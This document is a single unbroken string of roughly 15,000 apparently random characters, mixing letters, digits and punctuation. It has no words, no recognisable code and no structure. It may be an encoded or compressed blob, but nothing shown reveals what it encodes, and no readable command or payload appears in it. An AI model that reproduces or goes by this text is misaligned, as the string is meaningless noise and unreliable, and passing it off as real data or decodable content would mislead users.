/i~+{d:0}LhCArz}ESh@JIz@(ph1rK6+NIxr5INA}t6kfJ~Vz-R&{puq@-RAXy~AsIuIoB6u0uDf]pp~pIR6e{uT{D~CuWR6fExE+o6uy{Ii|{hDQWx]t5ekSSFVL{6k2{u@CyIO)CXWdIpVeSXk;(~2;yROypN~UW6wNI6+onx+r)Is^(~T9n5-qoDsQoDnp5prn|I4h{XO;opWeIeO9BDD-Op&/DD4QLpw}S6e91h/kC9Szy~+IoxE6{Re%wBWU^%Wfzur:N}EpqdpdyuWJ/YuF:;phB&WhfpDh)5yVE0rV]LEVUhyf/oEV9Dy);@0dE{rWYAWp1%rfx_WN^Ur6fUr6(~W6(4yd]zEJF&rpU(y:EyEfJeyU5tEJ0irpzYu_EWrdFJEYX/y5dDxS^VI6u|r6-po~{hE;]kW]/6WBUir6u]r;E}E;u1y;+Iw/0iopLB-hOLWNOWE^rVp6~/W(XKyh^KE6;dE^;TrVE-ETE-Wu/VyYwSERCsydYur;perpD%E^W;y:k{tR0wE@zOEJJ7yJC]E7B+y}RNy5Werpkpy^9KwVD2Esdnrh1UWp~SWdw;yN2OoN-Ir6]/W7/r~u;h5xwo-T~7QrE92pWYNrELfp5UC6Wf+rW+~J+hA6w)Twyp0rEhe6xCqpwUfpe60rEU7px{_~;h+h;h9rkCrD9;D6xQQiKh^xr7Wwy69ueieT9/Ei+eUwEA4:WQ}NErWAE/sI/uFheqWwy7Ex+7xr}u:wy7Khe}nRyW0i+:@TWAo49@FRIwJBWN5_JFiTrLL|9n&IWJ^iW]d6V]z@NdVT9]V69p}C~hJw~7Kxx])u~zS6WJsTW99VNEn0WzFC~hphi9X09WAVW9JAkk+0WwY}I+ssihr6rwQsNS|pWFp|I6wpu6r6u7%wite@WEw6uy;Ait|0Wt{@Wyw&|Y6C|/s5oh4WA0oyI04+fxx0N0sO-BT0Qp|BNp|XAB4%A6w^Q6EuQxw/fB46F6E;]BSAfAxkUBJh|DDOOi0)QuDDOOBO}O|dfAEsf}WVo|Yuxxk2-C4eqAWToAw:NxrDorA;]6]&]6w+N}-_r}AifAA&ABqqQAAtNAA0}TTXNxx5rpxI]^^rfSq%Axu5Qh@N]x]5]rxUpx]&Qh@dAxx:r:-TrAAiDOfdIA-Ao}qsF}FOBF6qqLuAW}6rRxr_ywV1f}q)QusYWx9zq6EkAwI:rABJ}B@%QAsDQWfS0S2fQwirUAxU-AoVIB&VDxWENS2|NAoAf@+{h2@OnBOKpp~r-B@_+A/%kXA6yeIh1RWdyFI@t9f&&;N6;9fq_wAYieA^B|A^ARA6t&f^;yrUSKrU-KWU/O]^&XAqWiFe(iq6(n-hpKWUr_WrkKrx61-rk6WBxrWUY;WhpK]^2|fqzR-;25-hFoW-~drrYT]:6QIdhC-B{9W]rIWdJ9AFLrf2f;OkV+A_]%WExkNOwTyyUWtOFTtoU{]:XX-xDNId}sA_%f|u9yr~w_zp@EW;YO+U5_WrwKrr{sWrNdre9Q-W@@rrA+NDWKWruBNRSK]XNJIsTO-9NqI0spWIt6zV65fD;zyk9A]RSprWu@W-]Lr0QT{0~_WrNEWyWIwX(eIt{6oEC6rk6n-9/wJ6ud/h(o20N:i}YCWxx+Dwd-~w)-iprO5@rk)6r;iDu@F&w|-prsis~fRriYi6rxJhfe;TrWw6xOpV/xNpw{6Nd{%Vuuhpu)SuY%Us7WA^r)AxWk-6rEChd;FDr1k;Kk&pK{s&eoC:W}JVN+}xrdNy4eN|YwLhYJ@yKJsLKQi&rW;ruK_B]EXp9u769J20xhrpkUe6uf1pks;xk+4rkzex9x7x97sru%O}h^LWw4R0n):6rh;6rr46xOYBAnT_rEO6]edwfQW@r/%;ur}utL&@Nw6o+Shh7/w_x/6_/w6pu/I@/eVr/zVdrxDnYUxxuJSBr]9pxUyrNEV@ru56r/DOOpErrpIW-h^yDhhTorh2_@1iFoor{xu9Q&YrQ@C2BLRtIe_LQh;o4;4@WpuzA6t7Qh1YSx]oO6~SIhhWp&Rnr;Ktfp0sDXSD_p|sDXpKO4RCpp&|prVSOp;W|B~EQrrwW@L_NhVh1uD]WupErrI(orr9Wr|4YVn9Nn-ypVpxoo9IrryVADRW-pB0YpY15rkWLpI+Y6EOEspYYnE@W&Sq}6k@WN^^-s6;On]];h/tA&01%X_/)rD)IpRW{p2~pu^UIh2Io|@&IV:+NUCT(pItorI9OhpJDp]}-rw5^nUKQo}DYu^{OpABVn&I-U~oOn^hwU^|_n]6rh;o5I|kWp7Q+s_dwT]54}Asf1-xy1C/f2VU&}L}/k]KEzWS~EW-tTNOp;;pOkWf0;W+N;W+:yxh@kWfyspNxNS9e:%W;T]Jo2_dNtq}h1puJxrI|np-96W(]pk]//^fK)Y:)kOuFe^hE-WYVuqn&CCq&tO]OKWe0&w{XEr;k6oEL}_ppywXKN]rw7YxYNF%kIWUL]FECV;SO:k_59p7oJzOpKtK(/pxR15T^%D7feVFwJSQk+NsQtfJSIrNSkWUoyrd^h^:BNAX+/pf_~OIO-W(%L;OpKWx92C15dohOdNDY)thX2k6O;%RDzN:62YFN_ruW6rV]]Wr/hqKV4^RO_;LCKWeV(O)/IR69(-6kWeIxTV0w0nn(}k-r~JTqi)UY5T&dr^uLVS-x]KnLS:Bxkos~9ts~kJAhpB~WB(nL7Wxk4BdE4:)Y^W;E~]KW&9w(7@pwy9w(Trs5E:~erC~7diKudi)7WQ6r7nr9NtDrupdrq^-9(uCX4-KxWsp+(XxuyN6rx5^]_&d+ynw(U+~XRn&(6-Ku7xurr+w2etTrwpxrKEdk-6xr}1A_S^BukAs9f2wR9T&Y/BB1f:6keCp+{OKx4houiN6xKYXzxr6wNCh+)O|X%91uw{6]dyp9]Fxw%C~7/&spx+h^Qf@E4On)p7~Lr7Qq~twReqp9{CK9(UptzoOrrQxx/4/IrS6{u&uri+fO;eh_r0+WzqsDK{owp94r)Rksshx/rk{op_C%r~uWhpqI(Be9@xI%x9i;r2upu@pr{R47dRK7X_|CTEEDrusIrhXzW6EEpDAN69wp&7ttn;DFQ&h^sDKrhu2o(K;QpE&Xp/kkhCreppso9EL(hx&WfinDup)Dri1oCS1/p+7WuQ|@si;-zure{(~%u4IIrknW{B;ef^QNoX4tSJd;rq6&Q&&OpseI{B}oKu-oe:sEJ]DspEQ2uR/D1}AyxrdDoSn;nXR^d04^K;T)UrUWd)5VfCw2Q6uWrC}-ho4Sp6BrrqIzp4pDpeBS;LCQTnUDhSn;sRzOEeQ@Kto{w;WtLN1pfIIukWy7z9~J4QCCN^}C2y:JCek24Uzn/p&N/hRW1oyO:k+WBrzU7DxE;WN(9/6k/W(:iW+R-WpWWk|Q|_-J2/++q2z;COrS-N{UKWuRrW()JoF9s%Dp:u/:dIqRorE_rWW4eKA7/DfO{WESVWIS:xW@souwWk~4yz6En2y~R{e_i%yF%WE7kryI/26k)|6]WEY{}02iAN_:2%FR;rYr)oqF)%qN;W~+ADzd|Dpwd9RDIrpq:r+:Op-kTeSiiWtXz/&^qXtLhYS;@WuNTyu+&^2YUpROKe-C{rEwkzz|YrS1E96Euot9XoBiKWWSirt2(O2t111/2FfQF{7w)//QIxK99%xk-)w1SIsnhrw9SN71L|@x(-6xhrw4)_/LV+wn^Y(hh]Cspopk;KNOt-p^hxpKO;%%|&6K1x}dz2/pw%6r}u094&K+ywY9W06x}I(xtVxr}C%:wIxWu/%V@e2s40K&tpBN/5L]WE^iW{odAC;BJyi]Cup}&^6Dof0er(;kyiRJ{6|zqxJ&L^4J{6&y^w+20:RJ{T);2wVQ7;wJL@7e70kQKxR:Qxhi2Ekx~uL&n~%0ffxp2|NsnurS+A:AxriT{kIErD%otr9TtD1wwAL;qVw)OBi+|iBKTN0B-f;YwS7@~EusUkSI9qk6|_0|n(6^+k|//D]UEO(uFWdsSCDDLyBp_TJA2zs1N/]VN-h9:wVyDk&Eh-0)B@Y{Lx&SFILkUiYF)7L@1FTKf/;;T7e74Q1xh/7%kT~z241I%JD1]T~R}:}Akx/RoiDTIDOkRuOOxKINDTI%w59fERf_u1K)s:-/OJ(upTyRQr-u~T0n{ThuQh4:B;@uVBr-oENSF0IR9~r]Iq+]U;FOr(0FST&upki;(+]Etz:}uJ(sko4DDD/+NEr(6iVdYxzzz9OhpRfBEy&6e4zDLyzy/Qi-WOonF2~E7E9{E{Bn%|}s~rq)FdtEfELDULr7ERSBRRWk/]eUfh_SAIAn(k2n}2J4@~VuY49EOe/9EVBYWApB1wIs|J^)/uzhyQ0]kW]uF}|~2|-k~fxuIfBrrBuw)0AwSI]z4rx&~2;h}FOkWNtuJoK~iCOJJUV_]rWYWA6K:VoAy+|e+C9{Q-Q|n0~hAA_I:xJfzD-r{dO-wEAI~J~AezxU]6VEF0Bihnh&D:Q4R&B&&hsO]IywRsdI|hu;LVe;(sF00BkE2CspsIDkIU;SqUK]{o{oyDr~KTsz1;]yhufOL~U55kk0@pC(x]uuu@+STT^%%Y:1t1/QJ66NNxA}WkOI7o04Cq&I))AA]QN}R0A22p]uKK}ANe4r9^qu(h])(NBq)9JXWiU7eXW~VVd4h%}}iufhr9w/61U@~urueCw/E0-5iTp+]|pNzdq]IQwLrYEFVqTWKW-f&uut~59yDyLeu&Ir6tQAVss}XSNO6C&&+_0x}Lu^/XB&&qqu(:Ii~Rd6VIWxdIF0qr{L^]r-_C-S&J-fdsS&qT]XDLx-~/Dwn2O]11(+T1-_IVYfEfO(4pNFr%kSIV_{dLu2u-]VduzJ5IU&uETsRL0eW0wdNY:J:Q1)9dF41YS/@U~S{q}F&5A9f]:}{Orih7|Y6CW@F/9:E:sL2qr&wQhFE+UUuCLLT9eJQI9pOXKKTi)/W+1ERVARI|qw46T^D{oy6dkSr&O0Az(Yq2V{F;(NFN)dN|/yDtC5%Y_//1Qy~CwSe//D~-u/uyDSYFrwoe-xt;YR4EpeYEr5:hwutC6wN9-DTRWY^wdt]d+_uh99xt5I:TRJTVNs6IFfChVuutdquxe(r0iKuo~+rWEtzQ~wu94I^xBSOu&/S]zf_XNw94rSIqToEWd0Uw:S6YoxBwFBrzyORiqiSA{wUEpy/J]r{/w2Ets6sF^oDhV}zd]Fs|9r+z+SerS:Wi](VNok:LxR]JOIU9D1qJh6-+oNSr(6t;NY]nIDSuq;pOdXz:irVJErRqiC|Dz:4u{d@~uDt;]O)E^NKw5IRWRDpRL]6Er)d]e]BIUIr2(pR6}0L~WCpEEk5VTqzD9OSSKD-e{f_h6x|yurrI:rO~;KnzBLADttA:nWuL-Ep0OKpIfC9Jy]4S|9xCJur}t6+r-~yrQnLFqr5BxIfR90-ASIT-O9%^Kw9ADYs5~UI52D)|}^%Ox-kWwNE-OISkD)JEEz;-STrWEA;qrS-Q|sCRWOTA-kTr71tN;5xRDxS}5:6wfzWtQ_Y9+E/KrdN|e:t0@qIIWf|(y/~wxW70pr9;zoR|+i-p-D;xnxKopIx41IB:zRpxE0Sk-:|XOe(54iq|tohREKEf~/pykU4XR]I/tupC;rzRfk/-uu1_u|V9Kpk6QFKi}Yi5S-U]B(KRx9A1NK}A_(Qu-LyWNk&0zr-n~E|9X/Dk-7VUdI)CnDCdsIriL^Uh-W+Sxx~1W-RL~hSx|WSi@ktVEz/{zwDz~2|9OE}p6%@rVnfL]s_RFSpeJJrEB:(p^|-r~UwzxUThw~6]OI-i40qh]C{(u-9Ur7NQn~prF0zK@@4A(2ixOxx-CrWxrAIi~6rW@d:dINoLx;idOuAJ)(oI4-;VnULs5V7%|@9Q;WENEd(qT-s-+OFn6Wt6]00:^Ohz4;OE~y{6Ek]:ixE^dpD&X~YF_V_tBF&XI6Wt^n;1od4DxLVrW5wtwW)KdFf@]-p6E@ouO~n^@f9ACzDUhALrhoIBD7Lz{7rU^IFAVhh@0t(Wu}Etq/Q+rR6u~F/DYs-of:Lz;iXUJuIR9}-uKSpD({kWwi;qSr@N}5XCK_qrhELWK5wX^5%xr9fLrRq&BpNrKJpE)e/FkyU_uwL]Q-rs+typC0T_WtV|n+;t){w0:y]x)6dE-SdqO2pnuw+YIrh4-6o~2eNEyU%ep9;yhuwSTWDI@kBEBSBhx+IV4UwEUo1oQ&EOyt1oke%E&Yku{rrw-fOL;Ak|x+Wihu|7FDhSxo}IpekR(kJWDfB-Cx;WzI2CdWiID)o;ekSWY{z:4F^@}5VTXSDNSin1Byu_]DfDJUuF]%L-&kxSWK|:@yk2(p&FDWurhzrOqEB4F9WxB5hkw6wE;I-D0k@(E;sX/Dh&{ODRnyFI-pox9-Ve@C_f2%h4&LO-}^5y]^1eK9kI-~x|fLI~VXDyI/%Xkz~9C)9JWr]wIrEWq1y{IYu2^wksdI6]Y{o~Q5%WWfBCrWIRC6w7)rhkw&pW^~-{WYQXCx]/OhCSkC]ds|5tUuzFrryNwJr@%Q1s0~RRQA;ioz&(p}6~&JoV/Y:pF(S]yqk&4-Xuhy|Yrou4_-QU-e6zEE9/hrECdIh]p2Rk+YtoiF(D}Iw@7dWws0Y^&o^(]/CwuwY2EV;Qh~wV)|o~sqoWBxwwWw{wuS@Cw/;@QK%oQOd;y5tJ^k]51p{9Q{sunFFL()@CTy9)T647%WRrdB4uw/iUD6E-^IR;tFSIORJ;W7%Sou|y1DhSYSou]diEIO/2Ekpe/ww)kXe(rA5o(BkrW^){rE^LLy&{x)+rUYEWy&LLSQ_Kswyk{TTuEz0|-neEw&eFDfQ^SQ9-y{WrRzt0{+^hoS7ErQ}~koDuK;sD-XIriyx-9E@p5Rw1w|YFYt|ywI1KQWVC7yAC/SsEzRR~EoiszrIQI]II;{rR:E~Eq(hSkyDw/yIk7-we]Ao]9prr)_ruSSp6]o2pfK260y2xJOpiO-phUOI(^hRwYoI|/B2L~nkTuDk}yUuw6LpIsdOy@Lr|CpD4iyAr5Ds|7-Dn}up4srI@irp40Eo~LDD6y-/{Wdk+DDVND)x+-SAND/A;E/7rE^XEEzdrEpAN4FQ(eWXBEOhWWDXyE)+WWVkEW:wEkUVVr]qWxAYrEf)Lr6FN/T^rI0/rtx(yWh]EtwwN@FCEN6(+h^7]/9)yWrWLfTsy(X~r;7&yi5FIE-)Er)_N/1%IK9~frhtyB^t+z_2A}7~fw&QU{i(W9]CNu])y+RLEy7oEy7T+0TfyrkOrETxrrB/ENLqfoV;zw7VirDoSI1Br]w-xr;eWW)SxEJXEyOVWr/Vyr/2WWSp]o]eWW}+LtWkBIIK6wCi-zs~ULFDkrztNntAWyET+S)kEIO_Wks5(E0YhL{_W9FOdE)BW0o_e/u_+]hI0pxDN0x]^OhRrkx9Jx(I&4u1n](T&@u2JsBNriCi-ruk96u9VnrIFCNqK0UfqB]Un]|h]iw5w9-xtA]&C~tSE4](Siue]S+IK&xuOuuk/6rY9Iu+9|fp2T|uw07N+hx@nw-WO]f+L~7W(4S~oUddXD](6p9e_rw;D~uuk4ur2+wi~w~iITrI})q|Vwp+;4r]^uxzwp(;Ww)wqCrNW-x4]|(w:rp17@wVrt(NsCCeo|xwFCx_WVxK4^YIITwkDDw1|Sr&pnw^}Vw2zVrI+0Eud1e|p9xWT6wR(]yzEpx4kwh]Y-Y+puxI{dEefCuN;6uuwhSrQpNWB|S9~t/A5(oIRp-pxeyIr(OUS2r4xQpsDNFsoESue((p|^LI4A(~AD-UBqkuCAED}FN@QzSpp%0D~@{Jr/WU;/r&/Q+Bu+IO;wps4QDq^d0DFJBq:T}sT9DEADLO2+rD0^NIDR{hx0_rEeIpBSWSqV^U0T0pDIWrp1{p4k^DuUdW~@r@T^IWY}RD|A^W4o(ntpU9+)uJii0orTrVT+BsuS{oD1(&6+-pr7{r{rJIDJy:xJBpuFIn(;NhtfQrIkEIp_iDTL{p6:Bhx|-DC1@-4+^W~:ioWh%D{e+OT@EoxXy:xioDIpz^JRF+Cwdw~C(pBXYO~4u|+TB~~qypSE-ru0L44qL/Q-w+r1yzEy)TABI^W;@qyYwC(yX2yNQByynyrwVIYry&rrSJEW)RyEf%rrh%ErA4y}00q{IBxrRpu@+ifu0]yWhqEOB;yy~}+y@f(D~+]F4DxWohEN|;LWxn_W/eW]uq]n+Tr)o:xYSJpI;6WrR1Lr-QLD&erWU_yEV4_r/erW;OkA+sNS/FxBy1Or)FuSpp+LFV;EJXx:wX_OJnu15J-wFSVy4e:ewKdNu@Ey6eyW;-xpniEW6kEiz5Skzd6]fr6FkI(y&7ye]sYrdSEeC-(WC~WWEwWWET](]0pqtsOkeEpWhT+k@;WeyFWEuSW/;Au+^:NEofuf^{W(nBy;JSe/keK~w5%TuW6zyy0Iuy-iw^;6zsosrxkDu+(:xtzhJWkB]WEK2E^u9hWCwW7iI{7~AWI|u~7UuEN||612]BCCwWo-woz6]sISrI%~rJzdL|+CuYR:Ey~Oxnu&E;S|xWKw(o_^uS&)hR/B:erIhetTuVKn::qoBLunOE~}F-i5wWsR:q20wkC1FkQDwDWEw+OuqNuOE+hw5eOK);}d(Iit^W}phinuhy@rxC_:OouE7uuJEtoA5kNiViUxwy{irke6rAE)uUXswFnDEqU5Et4Cw;W|y&oCLeR67]nIrEA}ryk4wu5~r9tiut9~xzLiuU6TWELr7S2~rUoxw9LuyEEC/0xhVD~4-C;yBS|NO00VpuK2u~DT0I~FLpzEzry:YR+6:5;@_~yF6W;LUJN6^DhSO9SeB:h)L)w~%&6pSD6^Do0Vhdp_xtY4u~z0@Dt6FJ^uJA0k%Dpn-oTeIr(RrpRFWpS]WIXVz&uUTJVuk|;}Q5TirDwiK+~J62zrRu]5qACF-OrQoD~u0Dh0IIhpSp))-K0:yIDUUupQWESeoxEJDqnCIoIf{n6tD2BEOzhs0-h40B67ErYV_z~_u2)@zpi;DUXQRWLiTpRKBrrw-KT0EI~trk92DS~YS2RYrrU:@pANTD4U(DYs^yEsOt6uDU(QBDRX0D/~dr0eOtywhDT^{/otwDBeTVFKxFFSyV;y;f+12pAn+Ayr9/^55rdFuB;B|iWWwXyEDY+Kt5p9@d^Q+@EyUN6Uw5rEQ::ks5I|K7FDdnW;pdVFz5rwRBd+IJBWJ{+04/W]qw+IT&zI4yy+@yEWU%u:YqIxUkWI-6]+)EIzo16{hpy(XuLy/uWre)WEhIxoqsEE(hEEAiW(i9WtN^EV@1BEEpf@)NLI]/-;~EO~Sfyr&d~0-EEW:pxLk@K@h(Sy_%ON+&EN+O+(;n1wpBiO;Syk/h-WA2JDQDWD)k;S/{u1R7qo(i0WOYNXW7-]pr(zEr:FQhLzfR&E6pzBFrrroJDxoeUD47qrK%per_7/CwS4Oes|kQu1Xz|uwk1Lu1zSxeSWO1f2YD9@p6n-h;Vi(ukT5C:WEt6&dkeTwV5~)+TrLWu_r]_hr~^%9UATrIwSwz1hxf/x|IV6wpxTeSf+IxY4Fu%~V+A{Ti6RrxK|x]2ruky6xk(IuWV~DA5~x;hpEru~in/owyfuJ]BhiUuiitw;k9~hWuk~fEOp5_]d0tW6TwR6xW@4wNXTwy+XEr6|uxNCF9RR4w5{2iyE2KK^xRe@wzOT(F0]weYeO{NWY;dowA4oY(6]^;EL(1Ykw67KwrOuq1Nsx&Oete-x)-N}xz+4xwhrRL5+Y++|4z/I:U9zF}FnxTds:-NXwkSw/KD}KkYyn9JJhz11QDQ){rRyrshpEpS9oIWQ@I6frywBoD{x0IBUXF]|ki|f}Rne%D~zDkRf{:JE;rF%qph2WI5XufriYux10O6eONxA({u@ILqUrI5&opu--ru7r|uQB@_nEwy1i6LKO9fxEpI{Lph7(IY~@D2k5Q}B):C9pLEJW+AS7(D4OIC~BI4BO2h}pphK(sei_p~00D4iDpuCSr@Y&hty%2t(Nrx-O^f2Yyiu{I/&%rD^(r^ed+%sFQiX-r_T}-E20r%~h54@5-/+Vpu+sRhU^o|J61~_r@4xBn~dk(ipopW7%rRJiz%5h^D6-r~VSFS]Ir|9Kkut{Dw{-//^62SBX/IyEq0~2Qz-Y)rwCeyVFD+uBpLNEfEL:zrSI~yWiyzJu_wIhyy|dyLI|eEErREEt;rWh59(:{k{JN1AuwED+/EkB9BEJkDus4BxB/rNyhOEVqyB//yE6nw+EfLWpDt-L-trCpWi6:OIR^kfQsTKqYLU@FBi]x/|67IEWikee-yWd6yeSpY&i@pkJkpI|~TNTBdrod+DfrEwzq(IVRXE9BV0:zzdX%LytQ_54^pIdpFXF/~1BO^9e/uonRuqJVTrw^^47CBxekCNBktuzRESEEAf+;Eekd+Ee:e(7W9f+K;%-/{eduO;6upNnr2-t%ExKJoz61%{OSTJVh7Qe{6Tu4-|]5~Dxy|pwr1~ukrRxkypxkwrr;OxukB|sOXFrWpuwNKuui/wxJ+Y}xWDwNe|w~)WEWeh4kOzqN]nh^{Eq:Yeowedw+Wx)u{R:-IUXxqhYDos{;NeKkhhxxFr4_ws4Ux;ui~6SkDw51dsER%qoFpWCEp6rrxunii~uk}I&_70u]/Cru2irNS61IYwF5BxQI(rF;]xrsC+E9]~0^S:qE6uri6xr+{/09i6K|2NAo{|1e%4ur4rx:-d]U^4r;UIE;&4r9)r_OqY0|CFx;&|w;0TridxrIVCTDQ{_E/RBNYL_VWzqu-r)NEWC:BXRo__K7At({fJ25YtoeQC/D_zwnY7+OTIy2wV^rxrOz%Yw+YVeLRd@sh~5Xw@oDY2XDxC-Ih2K{KQdORXE^D7zK:_VKC5TVi|WVB_{&]O+X(}9JBkBzi9r|w~ErJe{p~dEI~pL7V}~r;{{I+nIwhfEr2@2~x5{DY;VR+^|;DWLINoRuwdO_~tL(2I)piRWSC-Dp6N(rrrE|1VyI@&Dp+x;R~{rhrn2F@1Q%sYtuIyVhyRWKxI5w6]9n&1IYVWI-{U/xo+hhzI~UE6~W0^VN9SiUB:Az}^@fe2TU)F@/swI7tIwnDot;27oL%wX9Qx(;@1Y99O0nKN9zA+E6J|xz]zJ;+(:eYJXzF]9JoO:CUJA/TXB7@x|e2WzSLSz^kXUFpsnooYr9Dd~/rwhoQ%W;k0DI2e@5{Ikt|Okd{914n^uuD%okru6(N:S7sEDRpCU+p47Sr6Yz;CowoVxuis6Feru+SK2|^rW6FLTdAzUyXQW4ihWwUzuwI&/17^C-QuYyfr;n5Fwi(zphs_s0E9@CO/Wuir]_tA%9&F@1f_nq0TuDT5UOAKQ(OV:Qu|AB00C/~X0Qk)K57%pJSY:FtnBQEYnt^&:Nt/01u_eX74WV6:iI|~xh~%NCwrO2;oSUx____idTKuB|rt9^Ip6L;T7zrRIOpOqq2CyWuRi6Wys^}-ELIszy2Oxp-00B_x7+noWRX{ItqJWu-D/zy^]W9ryzp;Wy6-hh~]RwW5urxsDz(pUt/o-uW(Lq|SOhSCykri6AtRO5OusiupJkWooyp6V91xUEyoonUT||JyKyipi{yt)D)KX%Le|zd(kk7iQ:p|]6++/oE;DXBzsE2x5IxNu54Q+2%tzeEE)7Y%{/R1q0K4@]e}2:0ftRAiJJnW|xI;y{eC2D&Q0:)N;+tdR]I^nSyrO}RQ@R(6~wAi:nOE:rFN6x-;-:B2k7{6-+yLBwu+2u6BD@:UkkS96KxWBSW^wx45dikVIe%WII{Uuw]h6xf2LWyp;+)C-C(O1/2pzu@0;%^rIi6r6Jr}WUhhhhk@rIp2/^YJO&UChhh}_z-~~WRkuz-e%;{XiuuAyq;yIzeq-DI|/iAiVEk|nVWXs@XXo-0&/-0QutIxEYYidr|}5U+-NxCSCi1AO%VUttDoB;U]:y6CVduu1VEWy)~&pAD4/:Vo_+NoRi+BWQz}+D~C0u(^UuntOWW+]DCuWK&/_yxp;J2rrWhWVw)OK+k}]Ipk-;+|-DpFU2Ot@2016rtYR+)-px+OSFpuxwot%VidkQDUhhTrRupSwor}k_;xxtd~Vx~d]^~KfQNtC2ySpxA)QUQV6;dKUEOQqkdqSi5iO+sdNVz)Sh+WN;C2~2k]/eV7YUY2Q2nNh|/KE7n5X2VAU(y%f/@&(|f)fnJ]&)F^ySEIIzUfDDX{2q1~N7%q&k4k(T}7~S|rkJuirDkEid-QVBtN/F;k6hxex6i-7uF9kQ4i0L4/Wop%U%-Y|7ex;kJEEkiu~Du)%orpKJEW9/%2&9f5phi|opr_k_orTWLr]WET6(IIhTwJBYWLW^kFy^TN-u]YxwkK(wo(n}x]tyxr|+XRwup)J&L}Opr(dozoY/0h6{4wx~;|Q-DCWKQ0+2J6~W|CXuz^WVEdTkWWFUXEEAs|Y{BzI~-yyWV+y|rB-:oh]nK@RpyTwWRyCN5_y+x:+WKyuixiIh_{+r2D~%O7oU5AwqCCNAR:hkS-i%-{VUx~UQe{Rixs%L-|@Ayyp&;CrW-i]SVhWKDK{OI-]rupwyV~S]u(~6|kILidNuW;xCqux9zKS9]2(rID7LEDA9tyEti|h9DUWDi|dyzBV:2rw-7ruDI-V6rALDnw~q;-0AT+kCz6]+]L(T~U)UUu_yhEw|yiWNL&+R-RpI+X/VzyKTK^~nsq|W@+LshwI%I{yO9;td0~C;4E66}7hW&pUSIuk~]r|EBwpYoyS2TxCW-U{%E+{p{T]~z^+S5pDB6NOkEiTdr^(I|AzBBrrrhYiEWE:9y-ptzuS9E(T6LQSJEd6rDSBwNWtI/DuwA_orTsX0]yDYEk&i|wEEpTDhi5{nCX}doe/9dxu;w0-DpxkWNpWUFxNq}-B:}S}+uV_%xrUByEp@9ItefE-RiFk4+OhDyrA}@JeYS+R5V+L:09x@Nd@XXVF(t@6N(^K}^1x])uwL;-{L@^IAD@~fVqWBBp6NN9kxq+VSNV:~2T}e55{On9/:y_}9eEeIRpENV(tIRC%{r{FA]Wtk0pxdI(R5}EJdu}tE{S|eX7zSfwBS--WDR-@orBD/eds&huwwxzIux1oDrYCX~WI9pk)npK4_B~QRDppy-t+&hY1;146|]r9WU9OD~}K%y(z|JS~L7Kwxq/Q:4}qpW9@XJYQnDT6Y%@JS7dTzOC}R(hQp7h&/LW4221qn0C@/ThIRVOS]%h-KW+4oILRz9Cu]VsSEK)4zDFe5)d&wBSiReruyt|hD}o-]}|nqQRuI](T;XCw9%RpExrDIhBC6Wr}y]z;qJrruI-+~pEkNoW;6QptIWsuSE_Ihutopurfe7]sne(WSddrE-1-Dhd_-UwJUu7tVVU-xW-r}XEdRr1h%+JkX:x/7}6Ck(sW6u}O5WR^F]pCn]6d2+YkT-RyrTN/^i6YT7Yed]up+dCoh4O0-pfx/Ty7E@&uwDYNEBW7@5Lp^iCn{_k;(tCCi-6V)~wxN11RSBQJyVxut6I14AQu{1z%pJ%]:FUW-QCzk9u+&RR{yWyQ5yxBY4hqxf5r@/{eh^kC|]qxd{{^:2/ynhiSBkAkd96i:RJwrW9O(Iq0%IERKwOkUwFEusDIhn06{w75L6i1E_EWIDIxk(drs4TxyI{FXRXYwk_k%Bd6w|_oVVq:tp^7y0zydYCxk)QDh6K^I-R/B;w74qCkDeQNwOW&yL{pDdI4K]0%p4hC066hN0SSz4Kq{~XuC{VWIR})(O:i1pYXXFB@72x5u|RhLD)uS]D06}^NXwOC}dk)h:CNp6E4Wr+]sOIef5J6o+pt_B(Tix+WoI+i/EyufeL9/]zi{:F@p{fRpyI]f;24xwxprsLW;n+s_FN_wootC5wpspWR]}~XDR6OCX7(K|KKto4/YiVr&FOXi]2WXR6E9y~I@q{y/J7rw4DSpxnSN7iY(U|{9iyI|D269V{I|DLTIF]Ii4~y9q9|D|0CX}O@5@IY(n9{Oy+4y()AU]ixeIDnKxVI7~_Is;}_AKEN6XF9U1AICq9{oR~:WW&DO&nAS}xQFqhe~i:i(WEQKN+wYTCu+CUr6NO2o(N+@rrS:5L]pXkx|iku_Q45&214_D|;+AEdX(&{]@}yr%{CS7D/9xK5pkeEokp4;w]^JIL1-0|pwWW-T;9X/p4CN6o({:{F0y94y6tCyk/ie60&|L2RW:Ou(Bh9~Ez^NzW_tkDKNCrCF_rx:k0eJE/K]:ENBhryFEQ4/@+hupR6WpDx~swS9Q|p9s1X+wC6un5F9@ruDD~r%UhXuw%pux;pu+ypuU9Ip}~5uJ:DxUNurEt9Wk6;KL1ex:%D+~Cr+tdSRfRykK+us4x64ET6{e1h]Tn;+u-eouwCwEExoxCp]Du;{ChX+wr;W45NkBh+W06N7edL0K+h/h|z{hTDLfw^rD)~r6FXho)h9Rp~Wo)hkW1hQ9UqrYx9n:RLkR)phF|J90UDTWUywWtyx4dpS@th9@-r^9tEWwhCtVCWu0B2fkuu9DJp&NOp]S5pI}oXuSiRFnzpxA@I-rOp-dOILsRIWQDNxnN~kBBxryDy+zUukfz^4NW^kXu_o/QxpXrIr%xWIY{0o6%K0I4/rYI_whRwIXwzu%+VreWyIpn+o6%6pI]4D~Sk5FITOho/4irY6:WiBUOpBii;rII0oh6zrI~u4{:YpW-0JeqS|/UWy~BN-pUyB(YI-7IyrJO:L6iSy;fxWhr@WuAi(rUS)R;xCpSs+RU(yu-zOwJr{eI0(hq7{p5wW7}kWhTdoi/E5u:dO~n]OXrp|pEJo;{Or+yrEiirBq)%O~J^~Vq%II9UE~0~O/tOCI1UL~wJSI]}O~LFCL{6LurQ1/tKwxeTpI1ny(FrIuztriIxy2@YTir_o6Wxo~/TuTWqL6ixDVn(WFUKBxNoIIw0-V:Syu2/U_rCNKrN2wrVtSrdwJN4-6EIDE{rSx9qdOL9yd+NC+Eq-~W4L-LuoET{iEW)2k]tQE&7XLrU{zDUy;Sti~NLW61TySW&{p/C_wEJwIz|}Cwe+E%T25WSyko2n~rYf4tS%OD7t|rL;{/SLxDpR0ri04+QyWWkw-W&r;Eq]rrCNit9(_D7iru%C9]:AEWrxSryB5rNNSryREreQWu4x:wz_qyX+RyCVySpOrsdzwy4K};51xrxrpprW_r7o;DdTiDC)2+t0z-d%kRt%rsRSeWOrn~u{d{d^qWeWV1R{x{q{6Q{0WEOkYL:WTLxQQ96tk{oD7W;e||YrCWCqJyS:FrX/0Y;t&rIKq10|E~6~B{6t^U~wyh|wwp2Ew-~W@-0+)p4n}1~+Y@|iyQ9X+5~4tID/Su6Iz7hxKORW0n|4f+^9e/y/X